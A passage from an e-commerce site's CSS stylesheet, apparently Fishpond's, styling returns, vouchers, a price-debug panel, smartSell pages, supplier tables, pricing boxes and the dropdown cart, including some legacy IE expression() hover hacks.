  margin-bottom: 0.5em;
}

.account-history-info a {
  font-size: 14px;
}

.steps_list {
  padding-top: 25px;
  width: 100%;
  height: 60px;
  margin: 0 auto;
}

.steps_list ul {
  padding: 0;
  margin: 0;
}

.steps_list ul li {
  list-style: none;
  padding: 0;
  margin: 0;
  display: block;
  float: left;
  vertical-align: middle;
}

.steps_list ul li.step_1,
.steps_list ul li.step_2 {
  width: 25%;
}

.steps_list ul li.step_3 {
  width: 30%;
}

.steps_list ul li.step_4 {
  padding-left: 30px;
}

.steps_list ul li h2 {
  color: #808080;
  font-size: 14px;
  display: block;
  float: left;
  padding: 0;
  margin: 8px 0 0;
}

.steps_list ul li span {
  background-image: url('https://cdn-w.fishpond.com/returns-steps.gif');
  background-position: 0 0;
  background-color: #d7d7d7;
  width: 32px;
  height: 32px;
  display: block;
  float: left;
  margin-right: 5px;
  color: #fff;
  font-size: 14px;
  text-align: center;
  padding: 8px 0;
}

.steps_list ul li.active span {
  background-position: 0 -32px;
  background-color: #3361e3;
  height: 32px;
}

.steps_list ul li.active h2 {
  color: #000;
}

.checkout-success.gift-finder #sex-label {
  width: 10px;
}

.steps_list ul li.back span {
  background-position: 0 -64px;
  background-color: #6b6b6b;
}

table.order-select td,
table.refund-method td {
  padding: 10px;
}

table.account-details td{
  padding: 0px;
} 

table.order-select select#order-id {
  width: 280px;
}

table.refund-method td label {
  margin-right: 20px;
}

.returns table.select-item th,
.returns table.select-item td,
.returns table.select-refund-method td,
.returns table.select-refund-method th,
.returns table.products-to-return td {
  border-bottom: 1px #d4d4d4 solid;
  padding: 9px 3px;
  font-size: 14px;
}

.returns .order-date-details,
.returns .confirm-method {
  padding: 15px 0;
}

.returns .order-date-details table td {
  font-size: 14px;
  line-height: 18px;
}

.returns .confirm-method table td {
  padding: 5px 10px 5px 0;
  font-size: 14px;
  line-height: 18px;
}

#returns-confirmation-list li {
  padding-bottom: 20px;
}

/* Edit gift coucher forms */

form.styled.edit-gift-voucher label {
  cursor: default;
}

form.styled.edit-gift-voucher button {
  margin-left: 26px;
}

form.styled.edit-gift-voucher .label {
  margin-bottom: 2px;
}

form.styled.edit-gift-voucher fieldset {
  margin-bottom: 0;
}

form.styled.edit-gift-voucher li {
  margin: 8px 0;
}

/* Edit e-gift coucher forms */

form.styled.e-gift label {
  cursor: default;
}

form.styled.e-gift button {
  margin-left: 26px;
}

form.styled.e-gift .label {
  margin-bottom: 2px;
}

form.styled.e-gift fieldset {
  margin-bottom: 0;
}

form.styled.e-gift li {
  margin: 8px 0;
}

.price-debug {
  max-width: 1058px;
  margin: 5px auto 76px;
  background: #f4f7fe;
  padding: 2px 20px;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 0.8em;
}

.page-checkout.debug .price-debug {
  margin: 35px auto 42px;
}

.debug.product_page #dropdown-cart p,
.debug.product_page #free_shipping p {
  color: #fff;
}

.debug.product_page #free_shipping p {
  padding: 4px 10px;
}

.debug.product_page #free_shipping {
  font-size: 16px;
  height: 3.8em;
  line-height: 14px;
}

.debug.product_page #free_shipping strong {
  font-size: inherit;
}

.price-debug .title {
  background-color: #0f4fa5;
  padding: 4px;
  color: #fff;
  cursor: pointer;
}

.price-debug .content .line {
  margin: 12px 18px;
  text-align: center;
}

.price-debug .content.content-1 {
  margin-bottom: 25px;
  background: #fff;
  padding: 10px 0;
}

.price-debug .content.content-extra {
  background: #fff;
  padding: 1em;
  display: none;
}

.price-debug table.extra-table {
  width: 100%;
}

.price-debug table.extra-table .left-cell {
  width: 50%;
  text-align: right;
  padding-right: 1em;
}

.price-debug .supplier-cost {
  background-color: #eee;
  padding-bottom: 3px;
  margin: 10px;
}

.price-debug .supplier-cost.no-stock {
  color: #ccc;
}

.price-debug .supplier-cost .header {
  background-color: #ddd;
  padding: 5px;
  margin-bottom: 3px;
  line-height: 18px;
}

.price-debug .supplier-cost .header .details {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  flex-basis: 10px;
}

.price-debug .supplier-cost .header .details span {
  margin-left: 16px;
  white-space: nowrap;
}

.price-debug .supplier-cost .header a {
  padding: 0 3px;
}

.price-debug .supplier-cost .description .title {
  background-color: #666;
}

.price-debug .supplier-cost .header.no-stock {
  color: #aaa;
}

.price-debug .supplier-cost .country-based {
  color: #cb4408;
  font-weight: bold;
  padding: 0 5px;
}

.price-debug .supplier-cost .cost-formula {
  cursor: pointer;
}

.price-debug .supplier-cost .description {
  text-align: left;
  border-collapse: collapse;
  margin: 5px auto;
  background-color: #fff;
}

.price-debug .supplier-cost .result {
  border-top: 2px solid gray;
}

.price-debug .supplier-cost .description th,
.price-debug .supplier-cost .description td {
  border: 1px solid #ccc;
  padding: 3px 5px;
  font-weight: bold;
  font-weight: normal;
}

.price-debug .supplier-cost .description .components {
  width: 100%;
  text-align: left;
  color: #555;
}

.price-debug .supplier-cost .description .components th {
  padding-right: 10px;
}

.price-debug .supplier-cost .description .components th,
.price-debug .supplier-cost .description .components td {
  border-width: 0;
  padding: 0 8px 0 0;
  white-space: nowrap;
}

.price-debug .supplier-cost .description .components tr.calc-description {
  display: none;
}

.price-debug .supplier-cost .description .components tr.calc-description td {
  padding-bottom: 10px;
}

.price-debug .supplier-cost .description .components .tag {
  border-radius: 4px;
  background-color: #777;
  color: white;
  font-size: 10px;
  padding: 1px 6px;
}

.product_page.debug {
  background-image: none;
  padding: 0 !important;
  top: 0 !important;
}

.page-checkout.debug {
  background-image: none;
  padding: 0 !important;
  top: 0 !important;
}

.page-checkout.debug #header_body {
  padding: 10px 20px;
}

.product_page.debug #header.world #google_translate_element {
  top: -18px;
}

.product_page.debug #header_body .left {
  margin-left: 16px;
}

.credit-card-modify .edit_btn {
  padding-left: 235px;
}

* html .credit-card-modify .edit_btn {
  padding-left: 228px;
}

.variant-attributes {
  font-size: 14px;
  line-height: 18px;
  padding: 15px 0 5px;
}

.sidebar .variant-attributes {
  padding: 0 0 5px;
}

.variant-attributes {
  font-size: 14px;
  line-height: 18px;
  padding: 15px 0 5px;
}

.sidebar .variant-attributes {
  padding: 0 0 5px;
}

.date_input {
  display: block;
  float: left;
  position: relative;
}

.date_input .calendar_ico {
  background: url('https://cdn-w.fishpond.com/calendar_ico.png') top left no-repeat;
  height: 16px;
  width: 16px;
  display: block;
  position: absolute;
  top: 6px;
  right: 6px;
  border: none;
}

.helpdesklayout .primary_bank_acc {
  background-color: #f1f1f1;
  padding: 5px 15px 10px;
  margin: 7px 0;
}

.helpdesklayout .bank_acc {
  padding: 5px 0 10px;
  margin: 7px 0;
}

.helpdesklayout .primary_bank_acc strong,
.helpdesklayout .bank_acc strong {
  display: block;
}

/* msn styles for http://msn.fishpond.co.nz ect. */
#msnnz_header {
  position: relative;
  z-index: 10;
  height: 55px;
  top: -40px;
  left: 0;
  right: 0;
  margin: 0 -10px;
}

/* plus expression for IE */
body .msn_ft {
  background: none;
}

body .msn_ft .nav,
body .msn_ft .strap {
  background: #fff;
}

/* smartSell */
.smart-sell-figure {
  text-align: center;
}

.bright {
  color: #4fbd19;
}

h2.bright {
  letter-spacing: -0.05em;
}

.one-column-text {
  font-size: 14px;
  margin: 0 160px 40px;
}

.smartsell-slogan {
  color: #6b6b6b;
  font-weight: normal;
}

.smartsell-slogan span {
  color: #ff6500;
}

.btn-book-a-pickup {
  display: inline-block !important;
  width: 131px;
  height: 31px;
  vertical-align: middle;
}

.btn-book-a-pickup .txt {
  background-color: #ff6500;
  line-height: 32px;
}

.btn-book-a-pickup .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-book-a-pickup.png');
}

a.btn-book-a-pickup .img:hover {
  background-position: -131px 0;
}

.l-center {
  text-align: center;
}

.l-wide-col {
  width: 909px;
  margin: auto;
  text-align: left;
}

.smartsell-print {
  text-align: center;
  margin: 40px 0;
}

.l-narrow-center-col {
  width: 400px;
  margin: auto;
  position: relative;
  text-align: left;
}

.l-outset-left {
  position: absolute;
  width: 50%;
  left: -63%;
}

.l-outset-right {
  position: absolute;
  width: 50%;
  right: -63%;
}

.l-aside-top {
  position: absolute;
  top: 0;
}

.l-aside-bottom {
  position: absolute;
  bottom: 0;
}

.l-aside-bottom p {
  margin-bottom: 0;
}

table.layout {
  width: 100%;
  margin: 0;
  padding: 0;
  vertical-align: top;
  border-collapse: collapse;
}

table.layout td {
  padding: 0;
  vertical-align: top;
}

.cut-this-out {
  border: 1px dotted #808080;
  position: relative;
}

.scissors {
  position: absolute;
  display: block;
  width: 22px;
  height: 35px;
  line-height: 35px;
  right: -21px;
  bottom: -13px;
  background: url('https://cdn-w.fishpond.com/scissors.png');
  zoom: 1;
}

.section {
  padding: 40px 0;
}

.indented {
  padding-left: 108px;
  padding-right: 108px;
}

.send-mail-form {
  padding: 20px 0;
}

.send-mail-form .zend_form {
  line-height: 2em;
}

.send-mail-form label {
  float: left;
  width: 80%;
  color: #000;
}

.send-mail-form .smartsell-send {
  margin-top: 1em;
  display: inline-block;
}

.send-mail-form .ui-datepicker-trigger {
  display: none;
}

.smartsell-step-3 {
  padding: 10px 100px 40px;
}

.smartsell-step-3 h1 {
  margin-top: 60px;
}

.call-to-action {
  color: #ff6500;
}

.highlight {
  color: #50be19;
}

.teaser {
  font-size: 16px;
}

.smartsell-step-1 .header-separator-text {
  padding: 63px 0 0 15px;
}

.smartsell-choose-option .header-separator-text {
  padding: 15px 0 0;
  text-align: center;
}

.down-arrow-separator {
  margin: 40px 0 11px;
  background: url('https://cdn-w.fishpond.com/down-arrow-separator.png') top center no-repeat;
  height: 29px;
  color: transparent;
  border: none;
}

.editable {
  font-size: 14px;
}

.smartsell-formforprint {
  padding: 4em;
}

.smartsell-formforprint h2 {
  margin: 0 0 1em;
}

.smartsell-formforprint br {
  font-size: 0.8em;
}

.smartsell-formforprint p {
  margin: 1em 0;
}

.smartsell-formforprint fieldset {
  margin: 2em -1em 0;
  border: 1px solid;
  padding: 1em 1em 0;
}

.smartsell-formforprint .textfield {
  background: #fff;
  color: #000;
  border: none;
  padding: 0.3em;
  border-bottom: 0.1em dotted;
  font-size: 14px;
}

.editable .textfield {
  background: #fefde3;
}

.smartsell-addresslabel {
  padding: 1em;
  background: #fff;
  font-size: 20px;
}

.smartsell-addresslabel table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  padding: 0;
  margin: 0;
}

.preview table {
  width: 358px; /* for IE */
}

.smartsell-addresslabel td {
  font-size: 0.9em;
  line-height: 1.1em;
  padding-bottom: 5px;
  font-weight: bold;
}

* html .smartsell-addresslabel td {
  line-height: 1em;
}

.smartsell-addresslabel td span {
  font-size: 0.8em;
  font-weight: normal;
}

.smartsell-addresslabel td.logo img {
  width: 5em;
  display: block;
  float: right;
  border: none;
}

.custid {
  text-align: right;
  font-size: 0.8em;
}

.js table.nav-tabs {
  border-collapse: collapse;
  border-spacing: 0;
}

.js table.nav-tabs td {
  border-bottom: 1px solid #abadb3;
}

.js table.nav-tabs td.tab {
  padding: 0;
}

.js table.nav-tabs td.active {
  border-bottom: 1px solid transparent;
}

.js table.nav-tabs td.active a {
  color: #000;
  text-decoration: none;
  cursor: text;
}

.js .tab-wrapper {
  padding: 15px;
  border: 1px solid transparent;
  border-bottom: none;
}

.js .active .tab-wrapper {
  border: 1px solid #abadb3;
  border-bottom: none;
}

.js .show-if-no-js {
  display: none;
}

.js .tab-content {
  display: none;
}

.js .visible {
  display: block;
}

/* end smartSell */

/* how does fishpond works */
.l-centered-text-block {
  width: 690px;
  margin: auto;
  text-align: left;
}

.main-text {
  font-size: 15px;
}

table.fp-advantages {
  margin: 20px 0;
  padding: 0 20px;
  border-collapse: separate;
}

table.fp-advantages td {
  vertical-align: bottom;
  text-align: center;
}


table.fp-advantages-details .fp-advantages-text {
  padding-right: 110px;
}

table.fp-advantages-details .fp-advantages-icon {
  width: 245px;
  text-align: center;
  vertical-align: middle;
}

table.fp-advantages-details .fp-advantages-icon img {
  max-width: 180px;
  max-height: 180px;
  _width: 180px;
}

.how-fishpond-works-page .last-block {
  padding-bottom: 60px;
}

.how-fishpond-works-page .btn {
  display: inline-block;
}

/* end how does fishpond works */

.add_button_container .without-seller a.smartsell {
  vertical-align: top;
  margin: 2px 0 0 5px;
}

.product_info_text .used .smartsell {
  margin: -3px 0 0 5px;
  display: inline-block;
}

* html .product_info_text .used .smartsell {
  margin-top: 0;
}

table.used_products .seller,
table.used_products .seller sup {
  white-space: nowrap;
}

table.used_products .seller a.smartsell {
  font-size: 9px;
  line-height: 12px;
  font-weight: normal;
  padding: 1px 4px 0;
  margin: 0 0 0 3px;
}

.purchase-orders-filter select {
  width: 150px;
}

.purchase-orders-filter dd,
.purchase-orders-filter dt {
  margin-bottom: 10px;
}

.purchase-orders-filter label {
  width: 100px;
}

.purchase-orders-filter #start_date-element,
.purchase-orders-filter #end_date-element {
  position: relative;
}

.purchase-orders-filter #start_date-element .ui-datepicker-trigger,
.purchase-orders-filter #end_date-element .ui-datepicker-trigger {
  position: absolute;
  left: 230px;
  top: 3px;
}

* html .purchase-orders-filter #start_date-element .ui-datepicker-trigger {
  left: 135px;
  top: 2px;
}

* html .purchase-orders-filter #end_date-element .ui-datepicker-trigger {
  left: 135px;
  top: 2px;
}

.purchase-orders-filter #submit-label {
  display: none;
}

.purchase-orders-filter #submit-element {
  padding-left: 100px;
}

* html .purchase-orders-filter #submit-element {
  padding-left: 104px;
}

.purchase-orders-filter #submit-element input {
  background-image: url('https://cdn-w.fishpond.com/btn-filter.png');
  width: 82px;
  height: 35px;
  border: none;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

.purchase-orders-filter #submit-element input:hover,
.purchase-orders-filter #submit-element input:active {
  background-position: -82px 0;
}

.suppliercentre table,
table.suppliercentre {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}

.suppliercentre table td,
table.suppliercentre td {
  border-top: 1px solid #ccc;
  font-size: 9pt;
  padding: 10px;
}

.suppliercentre table th,
table.suppliercentre th {
  font-size: 10pt;
  padding: 8px;
  text-align: left;
  vertical-align: middle;
}

.suppliercentre table th a,
.suppliercentre table th a:hover,
table.suppliercentre th a,
table.suppliercentre table th a:hover {
  text-decoration: none;
}

.suppliercentre .qty_shipped .value {
  color: blue;
  cursor: pointer;
}

#purchase-orders tr.partially-received td {
  background-color: #ffb;
}

#purchase-orders tr.closed td {
  background-color: #eee;
}

#purchase-orders tr.totals th {
  text-align: left;
  background-color: #ccc;
}

.paginator {
  padding: 15px 10px 15px 0;
  text-align: right;
}

.paginator a.back_centre {
  display: block;
  float: left;
  padding: 3px 0;
}

#buy-used {
  position: relative;
}

#buy-used .sidebar {
  padding: 0.3em 0;
}

#buy-used .sidebar .condition {
  padding-top: 5px;
  color: #000;
}

#right .sidebar a.smartsell {
  font-size: 9px;
  line-height: 13px;
  padding: 0 3px;
}

#right .sidebar .specialprice {
  color: #24b837;
  font-size: 1.32em;
  line-height: 20px;
}

.pageHeading .saved-amount {
  font-size: 14px;
}

.pageHeading .saved-amount.saved-amount-bg {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/customer_savings.png') 8px center no-repeat;
  font-weight: normal !important;
  font-size: 14px;
  margin-top: 5px;
  padding: 10px 10px 10px 60px;
  border: 1px solid #50be19;
  border-radius: 6px;
  letter-spacing: 0 !important;
}

.pageHeading .saved-amount.saved-amount-bg .color-green-italic {
  font-weight: bold;
}

.orange-text-italic {
  color: #ff7c00;
  font-style: italic;
}

.color-green-italic {
  color: #50be19;
  font-style: italic;
}

.wrap-green-stars {
  padding: 0 5px;
}

a.linkback {
  background: url('https://cdn-w.fishpond.com/btn-back-arrow.png') 0 0 no-repeat;
  width: 112px;
  height: 35px;
  max-width: inherit !important;
  min-width: inherit !important;
}

a.linkback:hover,
a.linkback:active {
  background-position: -112px 0;
  text-decoration: none;
}

.small-grey {
  color: grey;
  font-size: 8pt;
}

/* how to sell on foshpond */
.comparison-table {
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  font-size: 14px;
  line-height: 1.4;
  margin-bottom: 60px;
}

.comparison-table td,
.comparison-table th {
  border-bottom: 1px solid #d4d4d4;
  padding: 16px !important;
}

.comparison-table td {
  vertical-align: top;
}

.comparison-table th {
  vertical-align: top;
  text-align: left;
}

.comparison-table .last-line th,
.comparison-table .last-line td {
  border-bottom: none;
}

.more-details {
  margin: 2em 0;
}

.more-details a {
  margin-right: 2em;
}

table.fp-ways-to-sell .fp-advantages-icon {
  vertical-align: top;
}

div.browse-related-searches {
  font-size: 10px;
}

div.browse-related-searches a {
  padding: 0 3px;
}

div.browse-related-searches a:link,
div.browse-related-searches a:visited {
  color: #666;
}

.feedback-score td,
.feedback-score th {
  text-align: center;
}

.feedback-score th div {
  font-size: 10px;
  font-weight: normal;
  color: #666;
}

.feedback-score th {
  width: 10%;
}

.zoomContainer {
  -webkit-transform: none !important;
}

.zoomWindow {
  -webkit-box-shadow: 5px 5px 15px -5px rgba(0, 0, 0, 0.4), 5px 5px 5px -5px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 5px 5px 15px -5px rgba(0, 0, 0, 0.4), 5px 5px 5px -5px rgba(0, 0, 0, 0.4);
  box-shadow: 5px 5px 15px -5px rgba(0, 0, 0, 0.4), 5px 5px 5px -5px rgba(0, 0, 0, 0.4);
}

.fancybox-overlay {
  z-index: 1000;
}

#cms-page-content {
  padding-left: 20px;
  padding-right: 20px;
}

table.search-used {
  width: 100%;
}

.search-used .data-top {
  width: 100%;
}

.search-used .data-top td.image {
  padding-right: 15px;
  width: 1%;
}

.search-used .data-top td.details {
  vertical-align: bottom;
}

.search-used .data-top .reviews {
  font-size: 10.5pt;
}

.search-used .breadcrumbLarge {
  font-size: 9pt;
}

.search-used a.breadcrumbLarge {
  font-weight: normal;
}

.sellyours-attribute {
  color: #888;
}

/* tipsy */

.tipsy {
  font-size: 10px;
  font-weight: bold;
  position: absolute;
  padding: 5px;
  z-index: 100000;
}

.tipsy-inner {
  background-color: #d0dfdf;
  color: #000;
  max-width: 200px;
  padding: 5px 8px 4px;
  text-align: center;
}

.tipsy-inner {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.tipsy-arrow {
  position: absolute;
  width: 0;
  height: 0;
  line-height: 0;
  border: 5px dashed #d0dfdf;
}

.tipsy-arrow-n {
  border-bottom-color: #d0dfdf;
}

.tipsy-arrow-s {
  border-top-color: #d0dfdf;
}

.tipsy-arrow-e {
  border-left-color: #d0dfdf;
}

.tipsy-arrow-w {
  border-right-color: #d0dfdf;
}

.tipsy-n .tipsy-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-nw .tipsy-arrow {
  top: 0;
  left: 10px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-ne .tipsy-arrow {
  top: 0;
  right: 10px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-s .tipsy-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-sw .tipsy-arrow {
  bottom: 0;
  left: 10px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-se .tipsy-arrow {
  bottom: 0;
  right: 10px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-e .tipsy-arrow {
  right: 0;
  top: 50%;
  margin-top: -5px;
  border-left-style: solid;
  border-right: none;
  border-top-color: transparent;
  border-bottom-color: transparent;
}

.tipsy-w .tipsy-arrow {
  left: 0;
  top: 50%;
  margin-top: -5px;
  border-right-style: solid;
  border-left: none;
  border-top-color: transparent;
  border-bottom-color: transparent;
}

/* start fixed video */
.product_page .description iframe {
  /* max-width: 466px !Important; */
  width: 100%;
}

/* end fixed video */

@-moz-document url-prefix() {
  #logo {
    height: 85px; /* fixed logo for ff */
  }

  #free_shipping {
    height: 4em;
  }

  #free_shipping a {
    top: 21px;
  }

  .checkout-left-column .or-option {
    top: 34px;
  }
}

/* start pricing boxes */

.container-pricing-box {
  margin: 0 auto;
  max-width: 1024px;
  padding: 20px 0;
}

.pricing-box {
  display: block;
  float: left;
  border-radius: 5px;
  margin: 0;
  width: 33%;
  background-position: center bottom;
  background-repeat: no-repeat;
  background-size: 100% auto;
  height: 510px;
}

.pricing-box:first-child {
  -webkit-border-radius: 5px 5px 0;
  -moz-border-radius: 5px 5px 0;
  border-radius: 5px 5px 0;
}

.pricing-box:last-child {
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}

.featured.pricing-box {
  margin: 0;
  border-radius: 5px 5px 0 0;
}

.featured.pricing-box .pricing-box-header {
  margin: -15px 0 0 0;
  height: 100px;
}

.featured .pricing-box-header {
  background: #ff7301;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  padding: 12px;
  text-align: center;
  border: 1px solid #db6403;
}

.pricing-box-header {
  background: #0554e5;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  padding: 12px;
  text-align: center;
  position: relative;
  border: 1px solid #063c9f;
}

.pricing-box-header h1 {
  color: #fff;
  font-size: 30px;
  margin: 5px 0;
  text-transform: uppercase;
}

.pricing-box-header h2 {
  color: #fff;
  font-size: 16px;
  margin: 5px 0;
  text-transform: uppercase;
}

.pricing-box-content {
  background-position: center bottom;
  background-repeat: no-repeat;
  background-size: contain;
}

.pricing-box.box-1 {
  background-image: url('https://cdn-w.fishpond.com/pricing-bg1.png');
}

.pricing-box.box-2 {
  background-image: url('https://cdn-w.fishpond.com/pricing-bg2.png');
}

.pricing-box.box-3 {
  background-image: url('https://cdn-w.fishpond.com/pricing-bg3.png');
}

.pricing-box-content ul {
  list-style: none;
  margin: 0;
  padding: 10px;
}

.pricing-box-content ul li.img-ap-green {
  list-style-image: url('https://cdn-w.fishpond.com/list-green-icon.png');
  list-style-position: inside;
  text-indent: -32px;
  padding: 5px 5px 5px 40px;
}

.pricing-box-content ul li {
  font-size: 14px;
  color: #0554e5;
  padding: 5px;
}

.pricing-box-content ul li h1 {
  color: #000;
  margin: 15px 0 0;
  padding: 0;
  text-align: center;
}

.featured.pricing-box ul li a {
  background: #f2bf95;
  background: -moz-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2bf95), color-stop(100%, #fb7305));
  background: -webkit-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: -o-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: -ms-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: linear-gradient(to bottom, #f2bf95 0%, #fb7305 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2bf95', endColorstr='#fb7305', GradientType=0);
}

.featured.pricing-box ul li a:hover {
  background: #fb7305;
}

.pricing-box-content ul li a {
  display: block;
  text-align: center;
  text-decoration: none;
  width: 100px;
  margin: 0 auto;
  padding: 5px 10px;
  border-radius: 5px;
  box-shadow: 1px 1px 6px #444;
  color: #fff;
  background: #79a0e9;
  background: -moz-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #79a0e9), color-stop(100%, #0957e5));
  background: -webkit-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: -o-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: -ms-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: linear-gradient(to bottom, #79a0e9 0%, #0957e5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#79a0e9', endColorstr='#0957e5', GradientType=0);
}

.pricing-box-content ul li a:hover {
  background: #0957e5;
}

.featured .pricing-box-content ul li {
  color: #ff7301;
}

.zend_form ul.errors li {
  color: red;
}

/* end pricing boxes */

/*
 * DONT ADD ANY STYLES AT THE END OF THIS FILE:
 * The above rules *must* be the last in the file, otherwise Webkit based browsers
 * will fail on parsing the _behavior rules and stop reading css rules beyond them.
 */

.btn_hover {
  _behavior: expression((function(el){el.runtimeStyle.behavior='none';if(el.lastChild){el.lastChild.onmouseenter=function(){this.className += ' btn_hover_hover'};el.lastChild.onmouseleave=function(){var index = this.className.match(' btn_hover_hover');this.className = this.className.replace(index, '')}}el= null})(this));
}

#update_btn {
  background-image: url('https://cdn-w.fishpond.com/btn-update.gif');
  width: 106px;
  _behavior: expression((function(el){el.runtimeStyle.behavior='none';el.onmouseenter=function(){this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-update-hover.gif)'};el.onmouseleave=function() {this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-update.gif)'};el=null})(this));
}

#update_btn:hover {
  background-image: url('https://cdn-w.fishpond.com/btn-update-hover.gif');
}

#back_btn {
  background-image: url('https://cdn-w.fishpond.com/btn-back.gif');
  width: 86px;
  _behavior: expression((function(el){el.runtimeStyle.behavior='none';el.onmouseenter=function(){this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-back-hover.gif)'};el.onmouseleave=function(){this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-back.gif)'};el=null})(this));
}

#back_btn:hover {
  background-image: url('https://cdn-w.fishpond.com/btn-back-hover.gif');
}

/* new header */
.page-checkout #header {
  height: 100px;
}

.pageborder {
  position: relative;
  margin: 0 auto;
}

.box {
  color: #6c6c6c;
  line-height: 1.4;
  position: relative;
  text-align: center;
  width: 170px;
}

#cart.box {
  width: 166px;
}

#cart {
  overflow: visible;
  right: -4px;
  color: #fff;
  position: absolute;
  top: 19px;
}

.circle-item-cart {
  display: inline-block;
  background: #ff6500;
  font-family: 'montserratextra_bold';
  font-size: 12px;
  width: 24px;
  font-weight: normal;
  height: 24px;
  line-height: 24px;
  border-radius: 12px;
  color: #fff;
  position: absolute;
  left: 24px;
  top: 0;
}

#shop-link a {
  color: #fff;
  text-decoration: none;
}

#shop-span {
  padding-left: 12px;
  font-size: 16px;
  font-family: 'montserratregular';
  font-weight: normal;
  cursor: pointer;
}

#shop-span::after {
  content: '';
  width: 35px;
  display: inline-block;
  height: 12px;
  background-position: right center;
  text-align: right;
  background-repeat: no-repeat;
  background-image: url('[data-uri]');
}

.box h3 {
  font-size: 1.33em;
  margin: 0;
  padding: 10px;
  text-align: left;
}

.box h3 img {
  margin-right: 0.25em;
  position: relative;
  top: 0.25em;
}

#cart_arrow {
  background-color: #fff;
  font-size: 0;
  height: 58px;
  line-height: 0;
  padding-bottom: 0;
  text-align: center;
  width: 100%;
}

#buy-today h3,
#group-buy h3 {
  color: #f60;
  text-align: center;
}

#buy-used h3 {
  text-align: center;
}

@-moz-document url-prefix() {
  #free_shipping p {
    padding: 8px;
  }
}

@media screen and (min-width: 0\0) {
  .voucher-coupons-block #gvValidationLoader {
    left: 198px;
    top: 14px;
  }

  .voucher-coupons-block #gvValidationImgError {
    left: 200px;
  }

  .voucher-coupons-block #gvValidationImgApplyed {
    left: 198px;
  }

  form.styled label {
    line-height: 24px;
  }
}

/* dropdown cart block */

#dropdown-cart {
  display: none;
  position: absolute;
  width: 246px;
  height: auto;
  top: 50px;
  right: -9px;
  background-color: transparent;
  z-index: 1200;
  box-shadow: 0 5px 14px rgba(0, 0, 0, 0.16);
  background-position: 200px top;
  background-repeat: no-repeat;
  background-image: url('[data-uri]');
}

.dropdown-cart-inner {
  background: #f6f6f6;
  margin-top: 10px;
  padding-bottom: 2px;
  padding-top: 10px;
}

#dropdown-cart p {
  color: #4e4e4e;
}

.dropdown-cart-inner .cart-item {
  display: table;
  width: 100%;
}

#dropdown-cart .cart-item .cart-item-name,
#dropdown-cart .cart-item .cart-item-price {
  display: table-cell;
  text-align: left;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e2e2e2;
  font-size: 13px;
  color: #4e4e4e;
}

#dropdown-cart .cart-item .cart-item-name {
  width: 65%;
  padding-left: 15px;
}

#dropdown-cart .cart-item .cart-item-price {
  text-align: right;
  padding-right: 15px;
}

#dropdown-cart .cart-buttons .link-to-cart,
#dropdown-cart .cart-buttons .link-to-checkout {
  vertical-align: middle;
  display: table-cell;
  padding-top: 15px;
  padding-bottom: 15px;
}

#dropdown-cart .cart-buttons .link-to-cart {
  text-align: left;
  padding-left: 15px;
  width: 50%;
}

#dropdown-cart .cart-buttons .link-to-checkout {
  padding-right: 15px;
}

#dropdown-cart .cart-buttons .link-to-checkout .flat-text {
  min-width: 85px !important;
  height: 38px;
}

#dropdown-cart .cart-buttons .link-to-cart a {
  color: #4e4e4e;
  font-size: 16px;
  font-family: 'montserratregular';
}

#cart #dropdown-cart button {
  margin: 0;
  top: inherit;
}

#dropdown-cart .cart-buttons #free_shipping {
  top: inherit;
  margin: 0 auto 15px;
  width: 214px;
}

#lastviewedlist .rating .ra {
  width: 30%;
  left: 28%;
}

.product_add_warning .messageStackError {
  background-color: #f60;
  padding: 5px;
}

#product-search-by-code dt {
  clear: left;
  float: left;
  min-width: 100px;
  padding: 0 15px;
}

#product-search-by-code dd {
  text-align: left;
}

.page404-wrapper {
  margin: auto;
  text-align: center;
}

.page404-wrapper img {
  float: left;
  margin-top: 40px;
  margin-right: 40px;
}

.page404-wrapper .page404-content-area {
  margin-top: 100px;
  display: inline-block;
}

.page404-wrapper h1.title {
  font-size: 23px;
  font-family: "Arial";
